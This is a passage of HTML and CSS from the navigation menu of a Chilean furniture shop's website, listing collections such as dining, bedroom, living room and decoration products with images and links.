          --content-over-media-column-gap: var(--spacing-6);
        }
      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div></details></li>

                  <li><button aria-controls="navigation-drawer-3" aria-expanded="false" class="text-with-icon gap-2.5 bold link-faded-reverse">Productos<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

                          <navigation-drawer class="navigation-drawer drawer lg-max:hidden" id="navigation-drawer-3" open-from="left" mega-menu><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start">
      <div class="panel__scroller v-stack gap-8"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><ul class="v-stack gap-4"><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Comedores</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Dormitorios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>Living</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Decoracion</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-4">
                  <span>Home Office</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-5">
                  <span>Terraza</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-6">
                  <span>Organización</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-7">
                  <span>Muebles de oficina</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul></div>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer--"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=120" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/USARESTA.png?v=1762179640&amp;width=120" alt="Juego de Comedor Paladio Nogal 6P + 6 Sillas Tolix Negra" srcset="//medular.cl/cdn/shop/files/USARESTA.png?v=1762179640&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=120" alt="Mesa de Comedor Paladio Lenga 6P - Medular Diseño Mesas de Comedor" srcset="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=120" alt="Velador Atacama Line Black" srcset="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/Juego-de-dormitorio-tonos-grises_-comoda-gris_-respaldo-de-tela.png?v=1684799727&amp;width=120" alt="CB Respaldo Rapel Gris + 2 Veladores Pop + Cómoda Atacama Gris Sombra - Medular Diseño Juegos de Dormitorio" srcset="//medular.cl/cdn/shop/files/Juego-de-dormitorio-tonos-grises_-comoda-gris_-respaldo-de-tela.png?v=1684799727&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/M070121-000004_1.jpg?v=1757008160&amp;width=120" alt="#color_beige" srcset="//medular.cl/cdn/shop/files/M070121-000004_1.jpg?v=1757008160&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=120" alt="#color_nogal" srcset="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/racks"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=120" alt="Rack Studio Gris Bruma - Medular Diseño Rack" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/portavelas-negro-imagen-de-producto_94383dfd-cb02-4e61-a57f-2827db94f8ed.png?v=1763128536&amp;width=120" alt="Jarrón Vesubio Black" srcset="//medular.cl/cdn/shop/files/portavelas-negro-imagen-de-producto_94383dfd-cb02-4e61-a57f-2827db94f8ed.png?v=1763128536&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/accesorios"><img src="//medular.cl/cdn/shop/products/1_ffbf55bb-43b8-4eca-9091-078cd98fa585.jpg?v=1744830660&amp;width=120" alt="Posavasos Hojas del Mundo - Medular Diseño Accesorios" srcset="//medular.cl/cdn/shop/products/1_ffbf55bb-43b8-4eca-9091-078cd98fa585.jpg?v=1744830660&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/woolgris_0000_1.jpg?v=1728325058&amp;width=120" alt="Alfombra Handwoven Wool Style 23052 Gris - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/woolgris_0000_1.jpg?v=1728325058&amp;width=120 120w" width="120" height="87" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
